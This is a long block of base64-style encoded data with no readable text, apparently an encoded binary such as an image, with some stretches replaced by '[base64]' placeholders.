9gf8FfxeCUBETGKBRE3k9cMADM4ABEnAA6uAFWLA0sUcBG+lIbbctXAljDhMFPeEqSiEW/[base64]/9GK3dD/FbxVo0Vze5AkSsR3i6TULQqgSsEKOarEi75pEMqGnNW1EJpwOd/nrG2yOVpwC0UgreM1OskEA7egBdv6TJ9ADdsKj9m5fu2nnfyHNQiBnvennsCDIe75EQ0RbxmQEe42EvZmAssDcOoYKhBwAlkgAg4gBA9oC/8IPQE5AQjqFAo5gX2xGmS2oGlpYh3HAzIBBRFKoSbIA+AABQnQAlJzCi+QR9tyh0RQVphEmC6SQwrAKvxzKyw6BW6DByIJAEXYnzwVCAA5YUkhEzmBkSqUGVU4B1impEwaGvkClEbBVS0wlWRolTwiBl6ZMLzBVl4ZIlgAYgnwZiKgAB8ZCiMA/wYkQwgsQ1F+dQ1CpBskiViDWAXFMDPy4QusMApnI2mJyDM/AzSGSjSYtXn60Ub4MRKhdYlMMyFSE6mmh2qeeDXakJmsFwqt13qNVFuyEAp0NRsCoGmaJkqcpDa8ASRog6u1qKugZCS1iQdQogrXF6xUMl2pu33YpznJiQLQVQBt0kvP2m3QqEznpX7RJE3Z6X7kup0GoE/J0yjpCjz/BREYMo8OwUpa0A/8VQDiKI6Vcq/ptBD4CSrkd00NhgyNcAJcsAsO8AL+SLD/GVADqhoCxbATcAot4AF+GBzYwz48QJETKgxwAAcadQAPAAYZx7EJcAoBfAoLigXjMgUOQ/8EYjA/4DEKIMMFy7IC0dATTUAErFAsXWFZV0EBARuwfVEBL5SQFgik7DAOKkSko5EOW6gvS1q0PjsOTUkUqNKfVPkadHCVcuaVGhA/V9lWD7NTLRAFc0gBb1YxWICmMwAHgoc+QuRXvNEwcolF/dFod4oeTFAM4DG3dDsfdnu3iIpZmwU0bTQKjemop5YAkSqpUNOJiAsSHDKorZYDikSKsUa5lFtrtvaaLlKLpZs3ehxJqWhcSMIk3cDHH+BctJS6ssu6UyK7sIsCzGYDteust4u74ba73TpN7ZWN7LedvZN6xisQx9sRGAIqA9cP5hoS2NsPAOe8ocJg/PQMJRD/[base64]/zkW8AdeTQ2LXCbU4NUWYNaWYzlkbdYWQA3O6ZyT3G3hpruYXG7olp3AG7zamATgGo/w6NfxCNh/ja7oKcoRscrSO476Kk/4lATPi0+PfU/[base64]/AkV2Nf8GrBCIhzWI/rGnviAfx8AKlOfSWxxjdysGoyCL/oEfNE1HjWqJZXwghcvTUBOZZCAJloniqrUEowrHR43UYiOaOSACoXnHmctbuxpKSOIkeVyaN47Vpatcy3BsXE3kU8KsXyI42MaMk/[base64]/[base64]/w4IEA+NPgKF8PUXMAVFZyoAPAKnAFpeUDZcSgdizOkvOD9xpEmc5gAeOBbLUlBOSFV7X8JYps8IAHaWERr+jBlF+UE6IWZIsBpTaZViUBvCjjAicFdDEwJWsC0Qs1OOpLVEIAIfGSIgWKF9BeBiSwh2wCMxS6fZjkXcQB5+IB+GCFkTfh5BYAdHMJiGaahR/EaZpqhtRMbsDpmlp4kkPjVEUO//XgyXOqrJ7wnK/+/PD/2eMEMJQ/2ysHcOEOOUK5oJkwN37NR/vDfdIAt/MyPGRdX/QXxA4iR7Y8iIbPFcnawb36zz7/G3++SX3LvuNeVUXuUAYQCCQEMDDUJAmP9QIcJ+DCH0g9gw4kSKFS1exJhRY8ZXhA5wOAcPDhx1GBI4cJBCpYYhDno40KABJbEhK7FggAKlUBQwHYSN5CHsAQJjc4wRnYNAKRwE5MjxiKez0KpCI7ykwNJixIURXU8lAIslhwMRqKbs2iWCjgoVNfDUGFVDrls8o966/aAixIUKbZosWLFgAQYM48Z16IAAcYd06Tqoa8zujjx27NKtu5yuMjtznQM3aeLB1osXKRzsmiImrxs3dEJMESEgRN4QtV/noECECIUcOfYQCUFnDJEWUchw4cFsxrVDzAgdegInH54qbmpUwQ4gexUA2gH4AAEiCD/y5WdVqTGr/Hr/[base64]/8ocw01/yBzTbfNOKHOI2gs85PjLjTCAP0/MQAP//U809BBypIIAMKXSjRhSR66CGJNoI0UkknpeiAAxA4AJ4SjOGBJHWiQCkllYhJgRjSSDOVNAcuGAcKDNpoQx0EklKMqQeOQgpX/6UOqAcBYRDQyYOqTvEigRY8QHYEqqzyAgveRJhiCpk0oFGAFkNwAw/[base64]/DnKHoMEoMludNGlSSIB8NrHuqN8cu8m8aiym/9lrECJCCywUFyBCxSAGgsFGJ/YASECEQQJRxwxYx0z2JHmc9HZMSP0ykJ/BXR2mrhgiMWrltiBIdqQJBDakQhkiEAo0XyLLczYQg1H1CDeDDWMN96RZ4hfnng1njED+VfMeKV666v/BZjsf6HmFxh+seAXJcAn34Lxw0ef/O+/fwWGV6TghJMh4qe/fvvvxz9//fWnZHroXznABjB1ABwQgBBwEAYhOtCGyqXgVC/AAmlEIYQJpqAHbTAHD6AQBQzMag7BUApijmKMSxUlhB0ghzEIoZR4VMUDVjnFCAoxQ2FVZQQtaBYFKBAjCjDudbkhC7Ty4h9uxQVc4SJCEwj/[base64]/Ym1y6cRe/QaluThIS4ar0gStZQRfQ3JAuOoQ3dYZAYg4MBBIGwwN6bmYxjLFMBxSYGDjocwPjcIEu7tah/24coRv5sENC7fAEO2jgBba4gF9AI5hz7cui51oBYVyFAXOMYx0dPUwHNjDSBzhFHAQgQQxiEA5TuGMe55CDHOYR05gGYBMBCMAA3oDTm25iADcdgBxYENMSsKANYkANKugwttoc8wNuKFu2suW1qXaLLnd5S7eyZRe7EPE/NQgBUwZoqUtZihA4EIcwOiUrHrQAJUMgTQSF8AIhjGauL+DBHOLxKh4UZQ4fRIA6mGIMY9zqVkrBVD1G6Ks2VMULp5ghrDzQ2GWdQmNYoNaAsECGKIClBSnYWA5gQwcxqIAb1oFLW6DKFgd4AAM82Iw55rUCLF7Ro7LNF0d5wFFzZP90Bb/9ywLCiKwxztUB0UrjU8XwGgeorTauWe4YHLDD2MSGcrNxQGfBAoYZzABkYDgAIZ5QyEhYAT0tY5l3uNMdH9AgPI8MzxGqAJ7xsCc87r3ve/[base64]/GMXACjrDjpAi4AF/Lqk4yEEAQocDpTgIxzlgOlQWDCAAcghqTh/t6AGcYACUDkCj5XAORJBAA3RQal7MdkwVPPWpbDH1wU79n4MZ7GBscXWpk0tMVxvTOmMI81jJSlYSiCOw6uBBYMHwAg30IK5CCNhDA/GCCcxqr1D4q1GS8ldhqMNSiUjEln2FAHGAY1ZHUUcbRnAKyK5hhjSc4SrIaFksZCwBN4zCC7nABSxEoQ1g4EIKCEawVsslXGIorRjokINjMRFfva3XEzma599GIzAXPdfmhBvGfiFhFRdowSleMIQpsOZgs4nWLiJGsIeZDTYwiZFsiLAHrYUgY52t/zd3ZwCGKDAjE4TgwgyekA8BzAe96GXkfDHhnktmcpNH54cuAkwfFRTYwHEhGn+M9uBVVh1CsEyah/1R4QuTQcM6pEAoiuUFrVfYB91C+4izmnavIdNFY0ibi/0mt7/VzXA1LlK36vaWKEmpR02aW5OENDYcFx5vOdBFPvBmznSqyAGBEEIKhHABD1QAA4kR4DgGoRg/+/nPB/izOEBPVgU+YBBcEACTlXwhO+TgCU8gggZEcQrKh/EvGvUtw/OMZz3jtjLr2jKgndIOQseAAOFA9DfmUY5zlGOol4a0o+UgaUmf4NGT3nQ5AMED1zCs+8Ghg2vCP/6SR1VsUIXqqf9LDetwsf/Vrn5qDQSQa7KSY/SWGjQJ4HEAwTJlHBdACZWAoBc4BTJ6AQ+YlXHAiW+LtmhTB3UorAhUjEwhB6IYinjwAC/[base64]/[base64]/[base64]/CA4IqHLFOMDVjGYCRGYnwAY/8cxgMgxkwYijnYgAOAAy6wAjy4EjvIh3yQgLFwAGIQgglYhQoQjGjYFyjQM3H0rQHlxnGsF3NwDJJ6gA0QhwfoNuKLgUsggeMjgW8IB3RovqHCPpyavusT0Z2CvqA6BxY4gOBAsSlABYO0jRgdv/F7SBVQjRtlDYlsvx2FtbxYi7VQgRzoAI6kUJHcNbLigGT4BnjggAP4FQRYADPSgO00DTAwhnTQF1n5K7/6oDmQh3SwNg5ARqXgyRRKIQSIhwUYyqE0tw/kQHMbwaXsmBlyQWaAAg9wgKlkBjA4BI5Ryhhxo10IjiFCNRstrW5xp1ARgVBRCaxAthaYgEitvAD/jUu6DNBI/aw4ao03qg2CidFOrRCFEYAcjEYiaLkSxCwR2AMucMFAioIZ+BgXYMw3tA7KpEPu8AGZaY9SoK/P3CRd4EOeUYH1EiW5EDBAlDpU8joFYbCkYaVWeiUIGQHc9ARrgaYPwAcaoYBK9CWzO4LdVLsRE9dxnYsScyqx4ZZihRIqkRJO7Lu/+6ZVbEXoHDzVo84rwU4HOJXL4Qsl6gzH2DKRGil0REYKLUZwGMZuQ8YjRQAMSD1d6K44UIAp6M8XgFQ4E4yNQpfciwbA6Njd60bZcozNg1CTMkZ3fMd47NBvsMehoqmcmj5AwKlH26kRzamg2jQ5cAEbdQ0X//XUT0XI8HsY0iLaGs1BtmBIUYM1iTzacBmFHEAAQiChj7AUZBTTJiU9qU2GreWAwEKAdMBTmRiCmhiHYAA2HqjJmfyrdLDJ8PQyqe3JkiKHn+QBolxTDjRKo/zAEdAhp7yGNfgiZmCGNmgtHqBKF4yCEZicsUgLFw0Bgxw/[base64]/6sSqpEvu0JjKrVxwjAiGAq81lyynjLchAjC0jKUwBNHBIz/M8T/[base64]/DcFW6L23r4SWMwBzbViTZ907xNAFmQoWv/AANXSWRmWBV2AAPBtcprgLkckAkRGAODxAfxC1oUm40Q2AUHEhjTYNTFCZhHtYXOXQW3BF3RnQBb0DeudKMtFriHNJsqto2DWSYRsCPdoACyGA4FSNzbNQ5YPQQXCKTWEwD5kMPixY4l8AX3cAJWcCTq9dX2iI/7CFZilaa6ICV/495+oLrvBYsRUBB3JoNXiucFkWetW8R7xud8pqUreF8Tk19T7JtumTvjJJy6g85vMk6/c04AFuBY3KbCE5ILaUlRiOXKa4KPpa3G6IDN27IAArSPvuDzRFjQA0mrRYAzJKSYqAnJswVB6BeKouSQ7a0VuGgYDsfdoxdgFKmP/yaH9HRHcFApeITHH2Y+oTJqnDJiI540fuzHR4upNwCDUVguNzKLx+VKOrjqppLcH1XIi1Q1VTMYQlVaV9uDFSorY7C/[base64]/AFb/5m/6IPbrBecv8eRSM653TGMERsJaeR59Z8JXvW5/nW5zB4pG+B338uVxGLmxjLDwLrjub0m2lSRcELYHotHCZraIH6ALhSbe/sl78IDD3DDJEKoGAk2BvGYAymUEAjKwTAhj/KB1QIQJYWBGSRcG7ErQNdATDq2N/aPdzSaJIVPoRlxwtNqaF2h284h+WzR5wlURZQ4qamKXzMgVGgahc1C1BLDegKAYDDwfBbv688NY/TUTBmjSHaA8Q6iiZFa7c2Bg4orLYWPbOCg/BiTzguAXSIgQfUK5xIjL8Gob/6Y3l4wHgwh3hIB0LOYXCwB0PmFMdm08Y2SihIAC8o9DVYAWGotgoYAgz/gANmwIA9RcFrKAQGySHqquIsXJuIKcC4alR9VWVXVssLoLwJqDwps7gKWIUTn4A6PiPUQCPTdgPb2JY0QpFfVu6l7A2EjA3F2ZgEUGbv4mRo3gMr8AT5oOZFYhlWEI/22IFvbd7wfg9d4IZg/aTs3d7tJcRDNERpvTrWlG/6JndfuoJHmt+70O91149uKla6cfd4BxxxOmgBVvBusCZ1cgBR0J0nnIB+gWHf+q0tiuAyFiClAGkKVc+EzWAx/TxCSIBKkImUoKsGFtCNXYcVgALZWoFoCKMvAow7y5crS4yPPth2JAEcUNl5LIeWt0d8jLR95MeZfzQWOIc36ACB//PUF7Xq8AO/yCUtgBN6U3PIMFY/91s/V1MAM66/j1hrMW9rrMVas0JzQvCIjyQBdEAHC/ZaENLrv/[base64]/Rjweo9XwJumGjOmdf+194iuTgHAggWePL6oAIfjqHXAacQYqc47x/[base64]/ASN8QZs2I0YkSI6FQg4BY0J8cFMDj5sxAq47wNKixSkhQrCkSJHdAXkH3oW0uDDBA3v2SCqsWoVk1Xbw4RXuqqp1q5sQIaTjUUN//hGYAxF7YNEcdP5ht4cCCSjgBYQzPOHCHlEooIAAVlTRYYcAsOIhAB2iAQQ/J6LITzdHsOIDDUGkeCIINMxYI4031ghjjN3UMIqPo1QxSg0AEFkkkTUgiaQKNSypQj9P9pMcGclJmcCUU1qJHBlkaDnCllte4Y+YYn4BgplnopmmmmvSCAIeR0yXpJxzzglADVXYaeSRACwz5J588olHN3gAeuQyfB5awzKLHrooooziYUU3/4t+IIADLwyBXgsTvBfNGhWNU1FJ47Cj0gEbrITqqQ9s8ICrMsXUjmMEgFPrJTL9YhgHrjriACpDvPDCpqtU0ARFIrGzTjzmrLPCCgtMYEsTIDkrqjnspNSBXa6+WuusNZFAQDg66YTOOT0ZlW5SSDXFVFNNnSvHJQ7QUdVVqGyVr1dloSWGv/6eRYcbbgg81lpoxZXwW1zYhRdBeBkWmF58PbCrQIEtphhidzl8ADzwJEMAPO3Ak4gxc2gmT0mcIUDAxe+8Y7IxxvCQ2myqtbYGfNcUwswaqQljzDpTCIGAOszwcJpwGMgWG3tRjNBCAiPsQcQYbuDxIZKRXpeDEP+nbNfdC/eJRx4W6D00gXrqeeQBEhfEF60QL3g3Nnn5TVHVVv9tjWR/W1lHBBHXVUVgCCI4QAQWDiawhxdkzKCA4C4oYEcObojooeYAFAOCjik6w2IVaIBgYow2oo4jEJ+juAMr3AjJTY9A6llkFT0qmTuU/WxJJZZXVsnlll4OL3yYY/pTpg9HMN+8889DHz3zrNApZ4BJ5olkntvreaidyxA6pPjg++lonowqCj6gjDpqxYaLWuEAMSm8EIgttkA07Qo8jMMDBqFiICMqYQmrHsCSlSCAWzBxTK1odatL0KpWMuGAQMDRASFMYQjEEMVDiBWNBaxgHCvLSLNWgIT/FEyAWiQR1TjSUSqWJPAB5PAWrWpykxjg4BLj+sY3yvGNc0BlKEVxF1Lc9a4ADGAA52jEAOBAFa0Uzj/[base64]/+AQdlBcFIiQAzvggXZ4upPmquADHcToRMcQnQ9KF0/pOe8Y8ZQn7GoAuyDJrnZHwl2SVFAFJ0GpSsFb6JSI56WHggl5yQPB8qyAz4teNE7Xi1P1WDkkPAnUTwDAQ6L0JL71FQpRI22USte3jCNMahmWIsY3AxEIQUBkDQvAAA/UcRJSlSQdHRiESlJlQFRx6wGw8pZNaOLUS4DjVjIxDAEe0AYNaOAF+BNEBaLRBGeJcIQriIYjxuaBY5GkJOtooVC1ldQFNjUGMQhHDEgwrh3+sBxAFApRjNKudr2BKYAwyjlKUA4FUIVAetMKNAt2Fiy64YoIO4sKlDlGMCYsBP9gaJjDBlKYwOxqMi/BiwwPYAyHaaxjbiTMasXBl2TggADt+CMUMGCMdiQjGfZ4hyKNocg5yMZmN1tDIUYQm9RMkgdzaIIYhJAIYQjDfwsAA09rEw9AMmOUoxwBEUKwzCV1FAACCA/YNjVMW94yELFU23rSth4k8DKYspwvLcujkMLNZWDhG9gUBCACAgmAQNaxjggUl509ILhqXOCC4HJgoXNiDk+r/ICESWS6HR0hSD7wxYVRhFEfsA5FTmDRj3zkT5GalElJEhKSdmel4AEvxsKb8XEiirwyLcEKnrCCjpn3pue5oXmsYBGRiTzkI2y0o3Sy00kFWqgmb++k3vv/Xp+MlKhlTAqlMV1UCBRCP+/gdBX6E2Gp+ncSdqSjrRsoKgFblVSl1som36phDaE6QXDEAANDcIAoAgGRYkWDJOtgB7M20gRbaEAII3GWWs2RZjUnFY6zwrNc7ZoTu6KDh0AJyrr+isS/MsUojTjHA0QghvxYZW9d+Y+/Ilswgg1sLAJjixfByMW3fEAFIZjBXRLokrzYUZFvROPDDKMxwhDCjh1TqmvTiAPIPGAO5LBHZGY4M1f9Ubg50+4agtuzeFwAk4OYwyZr2xueXpc3qsnuCCjgHyyOJUm3u5P4suqdYdbNliKgWyznO4FNPeQ9HoGvMG2BnmDZjTzIDIt+/[base64]/9HzvYcZJ0ODod4+gA4QmPAKKiCqmR9tacnQoPmkTVMVO9BAJacCn8RcRYFxl0RkYSjQmQR/OMzsij00HABEo6gjGAYKXDgRN33LWHQDnKUTqtFCN+uihyoIUcwLC3KIYlBPwpyxajc/+WXN/6i1wUGBfX4gZujKGnviaIYfKSF4H4FjAV84torC9HxiAmjaxtI19gEpk1wnE0itTLHCiJs9mMsg0LWA1xQYmFKXggHTwQhjqYBoZPqsN1gRJvFAIW7AIqXIV/vIXXIcm8VYEY3J3UfMcLGJOlmIct+JksbUcsIQFEvAd8REu/aSDdLIQDTAGqhYAnCAyRVMHDtWCuGQ42UQAFlEcOFJjkKM4e5MAecIECTIGBJMB1EIEYcMOHqByRsMIo1FPqFAOLFKES0gCO0MDPwU4SnpgKcEM9SSFFNY/swE6JEV2RIMkojF0N7A7wvFjvWMmMXYnTzZjUkQlFWYGBUID/c3zA1n0dHiqZ9fDhHmYP2onhk5lPS02ZSomU95hPn5DUMnyAQqTX/[base64]/11XAF7XHJwGFjjALmhA/96ggr+oRZJpzRTwmwJMoDFpAHnQzf0Y3HbcT8BFRAW4V9rgzzAFi3hMgTRlhb8QykjdIZ9oUQj41+HQIFY5gH/[base64]/6I1bO0gRCYx1iRBP9JsIM8YMuabcurwNmskADr4YSl6YQPoctQNKO7GNEJNEW6FNY8HEBZ1Ivwmec2Akx+MR/CPNNbRNZ7hhFbON8o5IA6EAICnNZeyCY7pt8bmdY+DoRnGYPG3EWyndZffJY41ENMgEM94GcimIzMuAplnAYlMaRC/swoxUMUTAEWjEM8yMZ0TVdFxIM6WIYxqAMYnIIDrKTCgeRYqMBh9oidUIB3XABOhgdSdugG4lt65NIqeAB86NK/tVcIiuYL2NcUoEJVBMiIYI3DfUAI5EBSHiXiTCkFiMAYPGWDRaU5NUfVECURUFjK3UmIaE5W2lyQqOnNdWE/sVjuDIz0JKH/7ABJ0D1m0ZElvbVYQuHl0l1JQ/3pXvJlHOZYDmBBKMiCABAmHsroHvahozomIEoqn1iB2rHUpbJPTE2KZmLZHJYg3djPBABTBTjCTpmE36EZJnbAanaA4LWV4bXKL4LDDM1EUxHAbd7EKYbLU3nLJTyA5YlCBaiC/oiKsyxAE1yAQnyVLnJeLxIeQSpVtzzeKYaDuNjVN5DAN+jEOfRQTwwFCyRR7bnLG7xB7snBuc4DDrhDFJDFFAQfef5LwGyjOFaWe0aHFn1j873FWBCBthCkO+rFQASs9QVogAasa9kjXtznPfbFXhjDVNVKPdCqYaxRPbSDPYjDaJDDH3GS/3Z5bGxk1ySNQG6MgygVQht4QGzwQImqg12AaAtQQItiFTLlzVy8BWJ2yAeczQVgQSDU10qu5AbOjbDgz3rwUpB6QDCxF9tEC/[base64]/kQ5LKO4OmO5rstRnAMOhEOpWWN5wpvArCeseaOsId/ADIxaWFauLRMRGM1APkxoyaY7+pZpBazFCBvHcAz3iUM79GNMqN+EksPjfcwFEyQPfGxCfuwIQEEL5AYGPI0HjMD/rSZ+zsECeMAp1FLZYJUG4A1jxSgZykkVOMAwzRIFkgfiRKAstaQtwA18RQSQPgTT8hKRXoDBCcF9iIBWuAGTRceQ4AFVJM6UWjERWByARcHHmZMOjsHI5QBzeFyArZKQSJjt1C2aDllWhojbqjGRIYn/7Hzd3o5CnPIt88gOVarp0NUAK4QUi73pnj5Jn37JGn6JGzqdl8Ch5DKy5IYBGiym5WYu92yulVUZ57pUn2hykvSJpNABMQCLd/jZfHBKGxSLSJxZB/[base64]/8euAhTcXxQ0QdQkQBTIhom6LBiMwH0QAzGQxwt/[base64]/qQ1Acw4qIMCda6AQUwBHpgIE7NR1DvnUmQyk+J0CT+lAvF8lDpbgxxy0PPmU3ghLjs8rMFb/DGwCSIDAEgwP8ICIEHUQRILIAjVIAt7NmysvY6uJBQbcAgPKerxMQp1oRcuV513lW5lC9fscDtbYJ3HpEc6FUpwsMBDKG7hkUV3a/[base64]/[base64]/9p3ZeGrfuuzCnBBy+anwN7FQFAGA5MWZQw0dOKFQ8+qQ2usBCNAIqm3aSX0xvIAB2e4dsVHkCarAzwIBSgASZsoKBVC/wuseOqGx320NItOwUfGsFKXxTKFQAuoF3cscfUmhKYPE0+75J8JNVHHl0c8xCk0rY6PzQmGQB8HyAfQW398U4FJkzkN2HVEJdpunDnVofsYSOJYHNg6NZm/xWNWAZqneTzNApCMgi6ADg10GD/[base64]/EzSv9wtr+VtZY5Fp+yefA+C8dHELDGHiA3jtB+lr846c/[base64]/KDGjAGQuBsIPP8+fQYeeNUoFjc6f2YAAEtoJCBpBQE8RI2aKgNq2ZcPNvCxz5iqjauABDrxGjX7H+5FJkEB5c+dkoEcnM2J69REjrvjTrv0LCB9HjlgBP558efBPtm93zQ0Pq+Jti8evAUA+AN7158/vvZ9+b977a1hGwMz0481APP4zkD4iXhACiwsC8QqqVSisoIk11sBAw3E4HIcHczBYIZoMMRiHHXPGSaeDFVdkp4MNVnxARgQeIIccccBph4B2YiCBBALCCZKEcIb8JshwcBAyhkliuISQFgLJqhALK0AiEJqQCNFEdtZJ5447BgkGgQ0eoPEBcMS5kYA1/[base64]/ZyzmGhez7LGUBQQgcAhFDv58GBBEZhTUCFEEL4gA75ObVU01LFsNRSTjm9VK5LN7WpEPD/[base64]/BgNz5DmGTYcjTV3g81nrOEJB+DmNrYJQYEARJoaECcuWzuO17qWyrJRp2xk+FZ0mKE2f/jCO26wwi2t4IlblocV/+Dp5RHqlh7X5I1vxawPfPJTOAAVjnD/2c8yFGcf/[base64]/[base64]/LLqm6xHpGzWmXThKcA7axel6OMBBO9pwWCT0SxQ7uYCGV2COhXZgEB1AQDAc6GIcrQkHsPPRm45kpHKg4xvn4B5L+8RSlPrppHKQw0fDcQkCwANWHcCCpuIHKU/xVC75q/OnSvW/owZwfyogQlRjZcCnShUBhFhqAa3KqlrBKoEHicgDuCqQYm1wRXUwQTaokKws8GAkMZxrUMQQX7pqYIZ1dckLhnDqu7rEAfviawqI8de9yhqw78LJLj6SghbYAi15FUJYpAKTyLYAi5StQGW3wsQLU4hhURlYZGMiRqx9AA/0qZQAohCY1PaR23vgdgKwIIK7EKG2AqjtWxaD/wUiyEwApBrkKPBQW0P+xg3g4cbSLukZP7gGDeBxgw+kyw9MqIY10Y0kP5wARzhGrS+2iWaBSzkZ+YTXOQmgDnOuIx3qbDw61yDDIQqgNkXQoN9WsIMCltNHmX3AmPvVzjCPwDcC+w0/[base64]/21FR7WKpBrEroQqtD9Ql0/VWbykBjBEODidDgOy4oI3AsAAtP6IIJMn2CGfSgB3kRAT7aGqkpiEADItChDmES/ejXsFx3XXUKhuDqHNrkJkN0AEzuOsTDHiVf0SfGr7HShDaonyvabPbCNsvryPb6I2uh5gdGK78cXIACfQRZAhQgABVAtVqAAjwGMXQrfjxBLnIgAWTmaQRpkIIDfrgrZ7hhPPANNI6BPJTLB0Ag3wQu4BAuuojmM5wAXYDiIxROAKqtP/ZDBbzLu2CQ4sKmOTAOvcSGlTJuBNYrPXLBNZYgPIggbLwgFNrKVP4rPlzOH/qLmGTuakYrPwYMcJT/qQr/Yz7agpn+Aw+6AcK+r0EGxl62Aou2ogI2DHOYbhzgwEPIqXI0bOk4RB1c5OpghIFQ551wZMpigADUJ0l87J4SRcdKYJ/moQQu4RJiwBzGj9dSACSObMTQkEXuYExaTMqoZw8Hz0d2bE7Kjntaik9YKk8Yj8zKYR7Sh1FeZQ2xYDYeZah+ilLmZ/PmJ8/0R89yqlRGIQpqBdEKjYEMjRDUQalUj9AGLapmr/ZqD550hRwQIAtMIA6e4NKoIA7gpflEwCeYjyZ0qCWSSNikr0HA0XFg4tRcIvtaItWIIdVoaIh6qCX0BV3CcRzLUWCKrooqQJsih9nAYhUextkc/0YUIitgXmAn8O/+3OIDUGE5iCAK3igwFKCPFOC0UMYBApDdPqAWxUAAFCAH0E0FbObd6GAKDMkyiquRfMYZ/o2RPMMDDw7hAK4EPWMWFG6TGK42yOg+AAQGK2PiuMYGxQa9gBI6yOaVsiM9FAEESk4vwCYBQiEHxgAJ+WYJYS4+ohALa04KZ84FDSxwFKc4rrDBqFBAumG7cuCJwnACLgAJjG5y3rDD0lAd1IEHng4Dom4NzpBDqo7vnGzFKFF1/g5HKsrKSCBJSsBICvMcuqzLdCxITPGlSEAdsCBChGAmxCAQkODujmcdxoHJmAx1UgccHqAd0AQc9pAPNZHwCv+vo84BT7bMEz2xTz4xSKoMHgoCDjCgDWRjfiRlpzQl9GIRz/CsUjbFVDCFVExFBcAAgaQKGIERAZSK9QytF6UzOhPIybLO9pARG3LPIcjBGFKBFArgCTLBH7LANthlrmji1NACLQLmFJ4oYtyzBTqrBRRLsQIyHk8NHXPIr2yCh1oiHffKHW3IHLEP1lzi17yi/ZjNK/5FEATBix7Gi4KtQdxzYsiImqwAD3RLAwYQ5fpCZPZA3SKSjihgAAXACk60pzblfVarptyAPUjjZmbDZjKDU0rSJEHDGbghukBjBwCuJZ1gCTgjR61rkzgBu1hwuwyHQGKQlGgQbW6wa3T/sDqkIwoIQW2uwDW+oxgEYA+WMhQoQASQMAnxQCppwL8CLE1nDj+ysgpvTud0zpmWyQVrQAQc5xTIAi33kS03rESajkU6IBg9pJvqMhpGrESULC8B1clO53T87u8usUd8jAQG0XY+intWkx6O5A/hgMKwDxUc4AIsBO8UqksGweoqMXoglXow6np4zJ7yyU62TFbxpMs+cTUX86VQ8QA6gAd4TyjmR1N+KvPuTPRMRTg1ZfN26lNCAA6eytCE4TnhAA6gEy6FgfWEoZ1UzzplpPYuKBkLokYeAB6GgRT84RLggAoUAFQDKwWwAEouQEKjQj7l8yi+6GHk84sGZtfo//VxlEL6zjHW0HGv9CrVTm0cUw2yIuspsAJ4uOIqoKIrpIjXKBaKnuiansgBKi8zdMsN8EAEwC0HUC4vGi4wwA3cQlQBBKAKdqumLGWMVGBjBIAbPqkKYJRTZkMMDCkDcTRHxWBpevRHQ4MNeEYHcnQK/[base64]/hDLFqAoECz2Ba6JXimApjLDZSwFZFXWj+7iRP2CjlCOjqJAZa3AllTUE0JPBFS2p6gmY25mlEbhRTODZ3vWM5zhZ432M5xBaJP/RrhCAyT04i8Y7kK5UmphsDjCqwZbybzQhpXIwONSiJYSyTuOgEu9lJWYkgJkAR+o7T32RkjP+ExjLk37Zm/+5m/[base64]/4AmGkQB6pUrssJgtGKgO4JCjCKzumIfvcJvvQjaurGBY6KBE/YbhW3YkAKDF+CRx8GpNugBOgAMOrhvJRQg/[base64]/DMVEaBDBgoWjVYHeKBB+IhvdUBnal1RSKb9RgIvguIHORpTWzEGLrqITigIKjAH0iBFE7Aj/pWPp/iQkTMkt3Q7gK6CQL6Hj1ALR/8ihImXr8I2kzYhmKCXCg4HBXYcegVkanokeGAUc+EAEqgpWLgACSgDToYIJ1IFJQispKob4XgAm54CjCDPqagphdy3UIGMmL6A8aAhnc6IucrB3K48jZPDACj3ar/4KhHiz1wttpqYGms3MpB8LhIDm6uGiZdUgSdwA2wOh/0AguyrattMnH2YzhIiYt78rx+8lvIhuM8boxfiQyIQDziJr7WmEqLUBZqC2MADA94KW6hMI/5eI/plm4XrMH4ww1cQhTo1SoS+iuoyFC/CUUe+epYJLJtM3Erh3GjznIe2UUAtVGdLKsslyAuEXYuwcdu7Bs+96Mcz/G8rDENbxDORTYcYIraEu+W56HeiaJ82ev20JRlp/BGd06S23bqqQ//8lXC9zbbgAiGSn7yRzizfbvxB/S6+1RgkAsQIBifWYM9RL0DFS7VPR3G3TohKhHAwZ35EEmqLE0gLfdi/+oA4EEG/LsAssABhCAKbByLDnWcNMRxOWfELtvuGFzBBVqLEqbCRTggr+nCvVFhv4hfPxgq0LJfmsBP+c5RwUHNvoEFAiAVWOASDgAMuIBeOf5vXb4N2sABurKmQmAPLsD/mM8vOFIjoyAKuKAJ1IAR1GCN+kLJLaWmAGMMjPrJR6kyctYNbDa6FmmRsnxp+s0TmMsEq9oznKA0VJIfrGGTVIuou1oAPME+5LSMKOPpwQs5wMasxVjj7hyMR8BEZVgATm4HvQZMZcEKUAXA7DpvfInm8tjmbI7AtHIr/Xg3AgTBpvA/IP3tXNyxDLq2kY5z3DJQ99I6AVUuQ+xCGP/[base64]/MMOiAgAAVjWsCMAShYgCIg5yiCBiJQeXQ1wcbWPESBOjLTkEKBbwIYQbNyFyYAkBgFuNKpjdqHAjho4KMaNGTZnihp9pfjSCnOZ3bLUnSTSArD7mI/Zqfk7coLF92omDKR+sjJ6y2A2AGsfduh1VY1SVGtCh95vej0wCMtizax+BnTuZKN6vkRlBnsxdBQrsKEjA3Tv3BKFy5MD3AU/0+9Dt14C7Hz/0588d9xx0x92XnHIIJogcgsu41WCDygXolgoOvEDMTDi1AJMHq6xSQQUoicXUOB2U2AECJpaoDhwVQYHBGgsU0kQTKaG0QkgklojiBhsg0CNUPA70ADjg/[base64]/JZG8LQOUr1LYVRETSRCiptJIHNGJQ4qPiOJpwo+BMUlUMl//ME/EAAQRQTjhCmjgOGFF4wMMCY7ACAB6QhdBCFAJQkAARIuRg1wxgqIILYdScYQJhgRCxmACOQeaAzla44Rxmo4jR2WdGizFFCJ6cFkRqs+1wmhW1yXaaNVXf5sQRu1ltGhtD8GyFFZ6EOYYAxjW4oFvNNVeFCjXYR1117o2nXXfdlReF3d8xQ4o/gAOexQh7e4cdfKHIMkZ9NZwQuD+Z+Cf55AQiZ3lyC66dINsKAgDh5Zg76MBON/00wSovdfghSSKOaGuK4XagzjhhjVQSjTOilOaN5qhj4o9PPfUAVEIOpDABMdzJpJ/nNB+lHFaeU+WWUnYpRwdTcCOGAxP/CNKEIxiouQI7d7zJ66MEGWkn8gQgOuiS4RQaf/zw008/[base64]/[base64]/8mDQ/+BGKBFbR3/6MJC0E+E4sRAmEpf9KBarNfACCo8qqpq66Ks9wZoITwUCrZDUOdcSDViUiBAgPMEIOjBEHxipBI+SarEUMQHqIEocxCHKAYHGgAdbyxwmicAEuVPFVTdnAAS46PB7xSh3pSMdHRHS7NgxMKBfA7